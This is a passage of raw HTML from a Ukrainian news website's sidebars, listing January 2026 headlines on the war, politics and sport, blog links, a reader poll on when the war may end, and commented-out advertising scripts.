                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">336</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768559045-nablizheniy-do-putina-politik-rozpoviv-koli-rosiya-mozhe.html#mc-container" data-cackle-channel="532581" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:14</time>
                    <h3><a href="/blognews/1768555043-v-ukrayini-ne-zalishilos-zhodnoyi-elektrostantsiyi-yaku-b-ne-atakuvav.html" style="">В Україні не залишилось жодної електростанції, яку б не атакував ворог – Шмигаль</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">47</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768555043-v-ukrayini-ne-zalishilos-zhodnoyi-elektrostantsiyi-yaku-b-ne-atakuvav.html#mc-container" data-cackle-channel="532571" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1768557246-rosiya-dopomagae-iranu-pridushuvati-protesti-nadayuchi-zbroyu.html" style="">Росія допомагає Ірану придушувати протести, надаючи зброю і технології контролю інтернету, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768557246-rosiya-dopomagae-iranu-pridushuvati-protesti-nadayuchi-zbroyu.html#mc-container" data-cackle-channel="532576" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:52</time>
                    <h3><a href="/blognews/1768556831--tse-groshi-na-pechivo-i-kavu-timoshenko-poyasnila-pohodzhennya.html" style="">"Це гроші на печиво і каву": Тимошенко пояснила походження "каси", вилученої НАБУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">315</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768556831--tse-groshi-na-pechivo-i-kavu-timoshenko-poyasnila-pohodzhennya.html#mc-container" data-cackle-channel="532573" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:44</time>
                    <h3><a href="/blognews/1768553294--putin-naybilshiy-zlodiy-v-istoriyi-vplivoviy-senator-respublikanets.html" style="">"Путін – найбільший злодій в історії": впливовий сенатор-республіканець виголосив потужну промову на підтримку України й звернувся до Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">276</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768553294--putin-naybilshiy-zlodiy-v-istoriyi-vplivoviy-senator-respublikanets.html#mc-container" data-cackle-channel="532568" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:31</time>
                    <h3><a href="/blognews/1768554746-sili-oboroni-perehopili-taktichnu-initsiativu-v-kup-yansku-.html" style="">Сили оборони перехопили тактичну ініціативу в Куп'янську, — військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">164</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768554746-sili-oboroni-perehopili-taktichnu-initsiativu-v-kup-yansku-.html#mc-container" data-cackle-channel="532570" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank" style="color:#333;">Балістичний сигнал із Капустиного Яру: чому удар “Орешником” по Львівщині адресували не нам, а Європі</a></h3>
                        <p class="meta">13.01.2026 22:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank" style="color:#333;">РФ використовує елітні частини своєї армії як “штурмове м’ясо” під Покровськом</a></h3>
                        <p class="meta">12.01.2026 10:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768561081-udar-ukrayinskimi-raketami-vms-pokazali-naslidki-urazhennya.html">Удар українськими ракетами: ВМС показали наслідки ураження заводу у Таганрозі, який виробляє дрони Молнія — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768561081-udar-ukrayinskimi-raketami-vms-pokazali-naslidki-urazhennya.html">16.01.2026, 17:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768559341--vin-prosto-hotiv-viyni-olaf-sholts-zayaviv-shcho-putin-gotuvav.html">«Він просто хотів війни»: Олаф Шольц заявив, що путін готував напад за два роки до вторгнення (Факти)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768559341--vin-prosto-hotiv-viyni-olaf-sholts-zayaviv-shcho-putin-gotuvav.html">16.01.2026, 17:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768555741-sklad-ukrayini-na-olimpiadu-2026-spisok-sportsmeniv-yaki.html">Склад України на Олімпіаду-2026: список спортсменів, які поїдуть на Ігри — оновлюється (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768555741-sklad-ukrayini-na-olimpiadu-2026-spisok-sportsmeniv-yaki.html">16.01.2026, 17:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768555741-69-ukrayintsiv-ne-ochikuyut-stalogo-miru-vnaslidok-ninishnih.html">69% українців не очікують сталого миру внаслідок нинішніх переговорів — опитування (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768555741-69-ukrayintsiv-ne-ochikuyut-stalogo-miru-vnaslidok-ninishnih.html">16.01.2026, 17:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768555741-australian-open-2026-44-richniy-federer-peremig-toptenisista-na.html">Australian Open‑2026: 44‑річний Федерер переміг топтенісиста на відкритті турніру — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768555741-australian-open-2026-44-richniy-federer-peremig-toptenisista-na.html">16.01.2026, 16:48</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768486600-u-kievi-cholovik-z-igrashkovim-pistoletom-namagavsya-pograbuvati.html">У Києві чоловік з іграшковим пістолетом намагався пограбувати пункти обміну валют</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768486600-u-kievi-cholovik-z-igrashkovim-pistoletom-namagavsya-pograbuvati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768487588-u-the-telegraph-rozpovili-pro-trudnoshchi-z-yakimi-zitknutsya-britanski.html">У The Telegraph розповіли про труднощі, з якими зіткнуться британські війська в Україні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768487588-u-the-telegraph-rozpovili-pro-trudnoshchi-z-yakimi-zitknutsya-britanski.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768488444-u-ssha-zadonatili-800-tisyach-choloviku-yakomu-tramp-pokazav.html">У США задонатили $800 тисяч чоловіку, якому Трамп показав середній палець</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768488444-u-ssha-zadonatili-800-tisyach-choloviku-yakomu-tramp-pokazav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768488741-maybutne-v-komandi-pid-pitannyam-klub-zinchenka-viklyuchiv.html">Майбутнє в команді під питанням: клуб Зінченка виключив його із заявки на Лігу Європи</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768488741-maybutne-v-komandi-pid-pitannyam-klub-zinchenka-viklyuchiv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 15 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5849</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768495106-nezabarom-shahedi-budut-prilitati-pryamo-v-tsil-flesh-.html">Незабаром «Шахеди» будуть прилітати прямо в ціль: “Флеш” попередив про нову загрозу</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2871</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768506334-abo-distantsiyne-navchannya-abo-kanikuli-do-1-lyutogo-mon-uhvalilo.html">Або дистанційне навчання, або канікули до 1 лютого: МОН ухвалило рішення</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2144</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768490907-65-richna-zhinka-perekazala-mayzhe-600-tis-grn-viyskovomu.html">65-річна жінка переказала майже 600 тис. грн «військовому медику» з Сирії, щоб той приїхав до неї в Тернопіль</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">644</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768552839-nobelivskiy-komitet-vidreaguvav-na-peredachu-premiyi-miru.html">Нобелівський комітет відреагував на передачу премії миру Трампу</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">641</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227692</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55499</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
